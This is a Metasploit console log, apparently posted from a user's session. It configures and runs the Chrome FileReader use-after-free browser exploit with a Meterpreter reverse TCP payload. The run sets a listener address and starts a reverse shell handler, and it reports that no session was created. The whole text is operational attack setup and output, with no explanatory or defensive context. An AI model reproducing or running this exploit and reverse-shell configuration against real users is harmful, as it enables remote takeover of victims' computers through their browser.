 msf5 exploit(windows/browser/chrome_filereader_uaf) > show options
Module options (exploit/windows/browser/chrome_filereader_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/chrome_filereader_uaf) > set LHOST 192.168.0.5
LHOST => 192.168.0.5
msf5 exploit(windows/browser/chrome_filereader_uaf) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.5:4444